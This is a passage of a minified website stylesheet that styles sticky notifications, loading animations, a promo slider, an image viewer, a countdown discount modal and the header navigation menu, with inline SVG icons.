path,.sticky-notification__btn svg path{stroke:#fff}.sticky-notification__btn:disabled{background-color:#b6b6b6;pointer-events:none}.sticky-notification__btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-notification__btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-notification__btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.sticky-notification__btn:disabled,.sticky-notification__btn:disabled:visited{color:#fff}.sticky-notification__btn:disabled:visited svg path,.sticky-notification__btn:disabled svg path{stroke:#fff}@media(min-width:1280px){.sticky-notification__btn{height:40px;font-size:16px}}.Controls-module__startBtn___1I4T3{top:auto!important;bottom:60px!important;right:16px!important}.uw__messenger-layout__buttons{right:16px!important;bottom:24px!important}.with-sticker .uw__messenger-layout__buttons{bottom:68px!important}@media(min-width:980px){.with-sticker .uw__messenger-layout__buttons{bottom:96px!important}}.continuous-loader{background-color:#f6f7f8;background-image:-webkit-gradient(linear,left top,right top,from(#f0f0f0),color-stop(20%,#edeef1),color-stop(40%,#f6f7f8),to(#fbfbfb));background-image:linear-gradient(90deg,#f0f0f0 0,#edeef1 20%,#f6f7f8 40%,#fbfbfb);background-repeat:no-repeat;background-size:800px 104px;-webkit-animation:continuous-loader 1s linear infinite;animation:continuous-loader 1s linear infinite;border:none;border-radius:8px}@-webkit-keyframes continuous-loader{0%{background-position:-468px 0}to{background-position:468px 0}}@keyframes continuous-loader{0%{background-position:-468px 0}to{background-position:468px 0}}@-webkit-keyframes ribbon-drop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ribbon-drop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes animate-background{0%{background-color:#188ad7;color:#fff}to{background-color:#f8f8f8;color:#303030}}@keyframes animate-background{0%{background-color:#188ad7;color:#fff}to{background-color:#f8f8f8;color:#303030}}@media print{.footer,.header,.top-promo{display:none}}.promo-slider-nav{display:none}.tns-horizontal.tns-no-subpixel{white-space:nowrap;font-size:0}.tns-horizontal.tns-no-subpixel:after{content:normal!important}.tns-horizontal.tns-no-subpixel>.tns-item{float:none!important;margin-right:0!important;margin-left:0!important;font-size:14px;display:inline-block;vertical-align:top;white-space:normal}@media(min-width:768px){.promo-slider-nav{position:absolute;list-style:none;padding:0;margin:0;color:#fff;font-size:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:0;-webkit-transform:translateY(50%);transform:translateY(50%);left:20px}.promo-slider-nav li{margin-bottom:20px;font-family:RF Tone Semi Bold,sans-serif;cursor:pointer}.promo-slider-nav li span{visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.promo-slider-nav li.tns-nav-active span{visibility:visible;opacity:1}.promo-slider-nav li:focus{outline:none}}@media(min-width:1280px){.promo-slider-nav{left:75px;font-size:14px;-webkit-transform:translateY(100%);transform:translateY(100%)}}.tns-nav button{width:9px;height:9px;padding:0;margin:0 6px;border-radius:50%;background:#efefef;border:0}.tns-nav button.tns-nav-active{background:#303030}.viewer-canvas>img{max-width:1020px!important}.viewer-canvas>img.viewer-transition{-webkit-transition:none;transition:none}.viewer-backdrop{background:#fff}.viewer-button{background-color:#fff;border-radius:50%;width:30px;height:30px;right:16px;top:16px}@media(min-width:1440px){.viewer-button{right:48px;top:48px}}.viewer-button:focus,.viewer-button:hover{background-color:#fff}.viewer-button:focus:before,.viewer-button:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%237F4CF7' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.viewer-button:before{top:0;left:0;bottom:auto;background:50%/16px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%231C1C1C' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");width:100%;height:100%}.viewer-footer{top:0;bottom:auto;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.viewer-navbar,.viewer-toolbar{margin-top:auto}.viewer-navbar{background-color:#fff}.viewer-list{-webkit-transform:none!important;transform:none!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;padding:8px 0;width:auto!important}@media(min-width:1024px){.viewer-list{height:70px}}.viewer-list>li{-webkit-box-sizing:border-box;box-sizing:border-box;opacity:1}@media(min-width:1024px){.viewer-list>li{width:70px;height:70px;border-radius:3px;overflow:hidden;margin:0 4px}}.viewer-list>li.viewer-active{border:2px solid #7f4cf7}.viewer-toolbar>ul{padding:6px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:1440px){.viewer-toolbar>ul{padding:6px 40px}}.viewer-toolbar>ul>li{width:40px;height:40px;float:none;background:none;border-radius:0;margin:0!important}.viewer-toolbar>ul>li:focus,.viewer-toolbar>ul>li:hover{background:none;-webkit-box-shadow:none;box-shadow:none}.viewer-next:focus:before,.viewer-next:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%237F4CF7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.615 15.884l1.768-1.768L24.267 20l-5.884 5.884-1.768-1.768L20.731 20l-4.116-4.116z' fill='%237F4CF7'/%3E%3C/svg%3E")}.viewer-next:before{width:40px;height:40px;background:50%/40px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%231C1C1C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.615 15.884l1.768-1.768L24.267 20l-5.884 5.884-1.768-1.768L20.731 20l-4.116-4.116z' fill='%231C1C1C'/%3E%3C/svg%3E");margin:0!important}.viewer-prev:focus:before,.viewer-prev:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%237F4CF7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M23.134 24.116l-1.768 1.768L15.482 20l5.884-5.884 1.768 1.768L19.018 20l4.116 4.116z' fill='%237F4CF7'/%3E%3C/svg%3E")}.viewer-prev:before{width:40px;height:40px;background:50%/40px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%231C1C1C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M23.134 24.116l-1.768 1.768L15.482 20l5.884-5.884 1.768 1.768L19.018 20l4.116 4.116z' fill='%231C1C1C'/%3E%3C/svg%3E");margin:0!important}.newbie-discount__modal .modal-title{font-size:42px;margin-bottom:0}.newbie-discount__modal .modal-ps{text-align:center;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;margin-bottom:0}.newbie-discount__modal .modal-ps b{display:block;margin-top:15px}.newbie-discount__modal .modal-ps--spaced{font-family:RF Tone Bold,sans-serif;font-size:20px;padding-bottom:20px;border-bottom:2px solid grey;margin-top:0;letter-spacing:6px;margin-bottom:0}.newbie-discount__modal a.btn{width:280px;height:50px;margin:20px auto 0}.newbie-discount__modal .clock-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin:20px auto}.newbie-discount__modal .clock-card{width:55px;height:50px;border-radius:5px;position:relative;-webkit-perspective:300px;perspective:300px;margin:0 10px 0 auto}.newbie-discount__modal .clock-card:last-child{margin-right:0}.newbie-discount__modal .clock-card:after{content:"";position:absolute;height:1px;width:100%;background-color:#000;top:calc(50% - .5px);z-index:10}.newbie-discount__modal .clock-card .clock-card__subtitle{font-family:RF Tone Bold,sans-serif;font-size:20px;display:block;width:100%;text-align:center;padding-top:5px}.newbie-discount__modal .clock-card .background{color:#fff;height:100%;width:100%;font-size:36px;border-radius:5px;text-align:center;line-height:50px;font-family:RF Tone Bold,sans-serif;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:2;position:relative;background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#222),color-stop(50%,#393939));background:linear-gradient(180deg,#222 50%,#393939 0)}.newbie-discount__modal .clock-card .background:before{top:0;background-color:#222;z-index:-1;padding-top:25px;text-align:center}.newbie-discount__modal .clock-card .background:after,.newbie-discount__modal .clock-card .background:before{content:attr(data-value);height:50%;left:0;position:absolute;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;overflow:hidden;border-radius:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:RF Tone Bold,sans-serif;font-weight:700;font-size:36px;color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box}.newbie-discount__modal .clock-card .background:after{top:50%;background-color:#393939;z-index:1;padding-bottom:25px}.newbie-discount__modal .flip .background:before{z-index:1;-webkit-animation:flipTop .3s cubic-bezier(.37,.01,.94,.35);animation:flipTop .3s cubic-bezier(.37,.01,.94,.35);-webkit-animation-fill-mode:both;-webkit-transform-origin:center bottom;transform-origin:center bottom;animation-fill-mode:both}.newbie-discount__modal .flip .background:after{-webkit-transform-origin:center top;transform-origin:center top;-webkit-animation-fill-mode:both;-webkit-animation:flipBottom .6s cubic-bezier(.15,.45,.28,1);animation:flipBottom .6s cubic-bezier(.15,.45,.28,1);animation-fill-mode:both}@-webkit-keyframes flipTop{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:2}0%,99%{opacity:1}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@keyframes flipTop{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:2}0%,99%{opacity:1}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@-webkit-keyframes flipBottom{0%,50%{z-index:-1;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}51%{opacity:1}to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:5}}@keyframes flipBottom{0%,50%{z-index:-1;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}51%{opacity:1}to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:5}}.newbie-discount__modal-opener{position:fixed;top:40%;left:0;z-index:9;display:none}.newbie-discount__modal-opener .opener__content{-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;-webkit-transform:rotate(180deg);transform:rotate(180deg);background-color:#7f4cf7;-webkit-box-shadow:0 4px 40px rgba(0,0,0,.5);box-shadow:0 4px 40px rgba(0,0,0,.5);border-radius:20px 0 0 20px;padding:15px;cursor:pointer;font-size:20px;color:#fff}.newbie-discount__modal-opener.show{display:block}.loading-indicator{width:100%;height:86px;padding:26px 0;background:url(/img/loading-indicator-fm2.svg) no-repeat;background-position-x:50%;background-position-y:50%}.loading-indicator.-sm{background-size:100% 100%;height:45px;padding:0}.loading-indicator.-white{background:url(/img/loading-indicator-white.svg) no-repeat;background-position-x:50%;background-position-y:50%}.loading-indicator-full-page{position:fixed;z-index:100;top:0;left:0;right:0;bottom:0;background:50%/100px no-repeat url(/img/loading-indicator-white.svg) rgba(0,0,0,.6);display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header{position:fixed;top:0;left:0;width:100%;z-index:20}.modal-view .header{z-index:1}.header.is-hidden{display:none}.header__top{display:none;background:#f8f8f8;height:36px}@media(min-width:980px){.header__top{display:block}}.profile-page .header__top{background:#fff}.header__top-container{padding-left:16px;padding-right:16px;height:100%}@media(min-width:980px){.header__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.header__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.header__top-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.header__top-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.header__top-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.header__nav{background:#f8f8f8;height:48px}@media(min-width:980px){.header__nav{height:58px;background:hsla(0,0%,100%,.8);backdrop-filter:saturate(180%) blur(20px)}}.profile-page .header__nav{background:hsla(0,0%,97.3%,.8)}.header__nav-container{padding-left:16px;padding-right:16px;height:100%}@media(min-width:980px){.header__nav-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.header__nav-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.header__nav-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.header__nav-container{max-width:1920px;margin:0 auto}}.main-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;height:100%}@media(min-width:980px){.main-nav{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.main-nav__btn{margin:16px;width:auto}.corporate-page .main-nav__btn,.landing-page .main-nav__btn,.profile-page .main-nav__btn{display:none}@media(min-width:768px){.main-nav__btn{margin:16px 0}}@media(min-width:1280px){.main-nav__btn{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin:0 2% 0 0}}@media(min-width:1280px){.main-nav__btn.-subscription a{width:auto;padding:0 20px}}.main-nav__btn a{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;height:37px;width:100%;padding:0 5px;margin:0 auto}@media(min-width:1560px){.main-nav__btn a{height:44px;font-size:18px}}.main-nav__btn a:hover{text-decoration:none}.main-nav__btn a[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.main-nav__btn a.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.main-nav__btn a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.main-nav__btn a:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.main-nav__btn a:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.main-nav__btn a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.main-nav__btn a,.main-nav__btn a:visited{color:#fff}.main-nav__btn a:visited svg path,.main-nav__btn a svg path{stroke:#fff}.main-nav__btn a:disabled{background-color:#b6b6b6;pointer-events:none}.main-nav__btn a:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.main-nav__btn a:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.main-nav__btn a:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.main-nav__btn a:disabled,.main-nav__btn a:disabled:visited{color:#fff}.main-nav__btn a:disabled:visited svg path,.main-nav__btn a:disabled svg path{stroke:#fff}@media(min-width:768px){.main-nav__btn a{width:250px;padding:0 15px}}@media(min-width:1280px){.main-nav__btn a{width:auto}}.main-nav__toggler--open{width:20px;height:20px;padding:0;font-size:0;border:none;background-color:transparent}@media(min-width:980px){.main-nav__toggler--open{display:none!important}}.main-nav__toggler--open-icon{width:20px;height:14px}.main-nav__toggler--close{width:20px;height:20px;padding:0;display:none;font-size:0;border:none;background-color:transparent}@media(min-width:980px){.main-nav__toggler--close{display:none!important}}.main-nav__toggler--close-icon{width:20px;height:20px}.main-nav__dropdown{height:calc(100% - 48px);position:fixed;width:100%;top:48px;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0;overflow:hidden;visibility:hidden;z-index:1;background-color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}@media(min-width:980px){.main-nav__dropdown{position:static;top:0;-webkit-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible;overflow:visible;z-index:0;border:none;-webkit-transition:none;transition:none;background-color:transparent;width:100%}.main-nav__dropdown .main-nav__spoiler{display:none}}.main-nav__dropdown.open{visibility:visible;opacity:1;z-index:9999;overflow-y:auto;-webkit-transform:translateX(0);transform:translateX(0);-webkit-overflow-scrolling:touch}@media(min-width:980px){.main-nav__dropdown.open{overflow:visible}}.main-nav__dropdown-wrapper{position:absolute}@media(min-width:980px){.main-nav__dropdown-wrapper{position:static;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;background-color:transparent;margin:0 auto 0 -120px}}@media(min-width:1280px){.main-nav__dropdown-wrapper{margin:0 auto 0 -147px}}.main-nav__title{font-family:RF Tone Regular,sans-serif;font-size:16px;margin:0}.main-nav__extend{display:none;position:relative}@media(min-width:980px){.main-nav__extend{display:block}}.main-nav__extend .-extend.main-nav__title,.main-nav__extend .main-nav__item.-extend{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:1280px){.main-nav__extend .-extend.main-nav__title,.main-nav__extend .main-nav__item.-extend{display:none}}.main-nav__extend-toggle{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:1560px){.main-nav__extend-toggle{font-size:18px}}.main-nav__extend-toggle:hover{color:#7f4cf7}.main-nav__extend-toggle:after{content:"";display:block;margin-left:8px;height:5px;width:10px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 6.003L.994.997h10.012L6 6.003z' fill='%231C1C1C'/%3E%3C/svg%3E")}.main-nav__extend-wrapper{padding:0;position:absolute;top:calc(100% + 4px);left:0;z-index:10;background-color:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);height:0;border-radius:0 0 12px 12px;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0;list-style:none;opacity:0;visibility:hidden}.main-nav__extend-wrapper.is-expanded{height:auto;padding:12px 0;opacity:1;visibility:visible}.main-nav__extend-wrapper li{position:relative;margin-right:0;padding:12px 20px;background:#fff}.main-nav__extend-wrapper li:hover{background-color:#f8f8f8}.main-nav__extend-wrapper a{display:block;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;text-decoration:none;color:#303030;font-size:16px!important;white-space:nowrap}.main-nav__extend-wrapper a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.main-nav__extend-wrapper a:hover{color:#303030!important;text-decoration:none}.main-nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;list-style:none;padding:0;margin:0;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.main-nav__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.main-nav__item,.main-nav__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #d6dadd;padding:16px 48px 16px 0;margin-left:16px;background:right 27px center/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.main-nav__item,.main-nav__title{border:none;background:none;margin-right:16px;margin-left:0;padding:0}}@media(min-width:1280px){.main-nav__item,.main-nav__title{margin-right:24px}}.main-nav__item:last-child,.main-nav__title:last-child{margin-right:0;border-bottom:none}.-extend.main-nav__title,.main-nav__item.-extend{display:none}@media(min-width:1280px){.-extend.main-nav__title,.main-nav__item.-extend{display:-webkit-box;display:-ms-flexbox;display:flex}}.is-expanded.main-nav__title,.main-nav__item.is-expanded{background:right 27px center/14px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.635 7.23c-.39.39-1.03.384-1.42-.006a1.008 1.008 0 01-.009-1.42L6.287.712a1 1 0 011.415 0l5.09 5.09c.391.39.385 1.03-.006 1.421-.39.39-1.03.397-1.42.006l-4.37-4.37-4.361 4.37z' fill='%237F4CF7'/%3E%3C/svg%3E")}.main-nav__item-icon{margin-left:8px;width:24px;height:24px}.main-nav__item-icon img{width:100%;-o-object-fit:contain;object-fit:contain}.main-nav__item a,.main-nav__title a{display:block;font-family:RF Tone Regular,sans-serif;text-decoration:none;color:#303030;font-size:16px;white-space:nowrap}@media(min-width:980px){.main-nav__item a,.main-nav__title a{font-family:RF Tone Semi Bold,sans-serif}}@media(min-width:1560px){.main-nav__item a,.main-nav__title a{font-size:18px}}.main-nav__item a:hover,.main-nav__title a:hover{color:#7f4cf7}.main-nav__spoiler:last-of-type{padding-bottom:8px}.main-nav__spoiler:last-of-type .main-nav__title{border-bottom:none}.main-nav__spoiler .main-nav__list{margin-left:16px;visibility:hidden;opacity:0;height:0;-webkit-transition:height .2s ease;transition:height .2s ease}.main-nav__spoiler .main-nav__list.is-expanded{visibility:visible;opacity:1;height:auto}.main-nav__logo{width:101px;position:absolute;left:0;right:0;margin:0 auto}@media(min-width:980px){.main-nav__logo{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:120px;position:relative;margin:0 auto 0 0}}@media(min-width:1280px){.main-nav__logo{width:147px}}.main-nav__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:980px){.main-nav__city{display:none}}.main-nav__app{position:relative;display:block;padding:24px 16px 32px;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030}@media(min-width:980px){.main-nav__app{display:none}}.main-nav__app:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__app:before{display:none}}.main-nav__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-top:16px}.main-nav__app-btn{width:117px;height:33px;margin-right:8px}.main-nav__app-btn:last-child{margin-right:0}.main-nav__app-btn img{width:100%;-o-object-fit:contain;object-fit:contain}.main-nav__callback{position:relative;display:block;padding:16px 16px 24px;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;background:right 27px top 20px/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E")}@media(min-width:980px){.main-nav__callback{display:none}}.main-nav__callback:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__callback:before{display:none}}.main-nav__contacts{position:relative;display:block;padding:24px 16px}@media(min-width:980px){.main-nav__contacts{display:none}}.main-nav__contacts:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__contacts:before{display:none}}.main-nav__contacts-phone{display:block;text-decoration:none;margin-bottom:16px}.main-nav__contacts-phone,.main-nav__contacts-worktime{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030}.main-nav__contacts-worktime{margin-bottom:24px}.main-nav__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.main-nav__contacts-socials a{margin-right:40px}.main-nav__contacts-socials a:last-child{margin-right:0}.main-nav__user-block-wrapper{position:absolute;right:-20px}@media(min-width:1280px){.main-nav__user-block-wrapper{right:-75px}}.main-nav__user-block{height:calc(100vh - 48px);position:fixed;width:100%;top:48px;right:0;-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0;overflow:hidden;visibility:hidden;z-index:1;background-color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}@media(min-width:980px){.main-nav__user-block{top:0;height:calc(100vh - 36px);width:320px}}@media(min-width:980px){.main-nav__user-block.unregistered{height:auto;width:450px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);border-radius:0 0 12px 12px}}@media(min-width:1280px){.main-nav__user-block.unregistered{right:70px}}.main-nav__user-block.open{visibility:visible;opacity:1;z-index:9999;overflow-y:auto;-webkit-transform:translateX(0);transform:translateX(0);-webkit-overflow-scrolling:touch}.main-nav__main-menu:after{content:"";display:block;width:100%;height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__main-menu:after{display:none}}.user-block{display:block;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media(min-width:980px){.user-block{display:none}}.user-block__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:none;padding:0;margin:0;background:none;cursor:pointer}.user-block__dropdown--unregistered{background-color:#fff;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 16px}@media(min-width:768px){.user-block__dropdown--unregistered{padding:40px}}.user-block__dropdown--unregistered.is-hidden{display:none}.user-block__dropdown--unregistered .user-block__dropdown-close{border:none;background-color:transparent;margin:16px 0;-ms-flex-item-align:end;align-self:flex-end;padding:0;-ms-flex-negative:0;flex-shrink:0}@media(min-width:768px){.user-block__dropdown--unregistered .user-block__dropdown-close{display:none}}.user-block__dropdown--unregistered .user-block__dropdown-close svg{width:14px;height:14px}.user-block__dropdown--unregistered .user-block__dropdown-content{-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff}.user-block__dropdown-switchers .switcher{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:18px;text-align:left;margin:0 0 24px}@media(min-width:768px){.user-block__dropdown-switchers .switcher{font-size:20px}}.user-block__dropdown-close{border:none;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.745.743a.819.819 0 00.007 1.159l7.18 7.094-7.189 7.102a.819.819 0 101.154 1.165l7.202-7.115 7.006 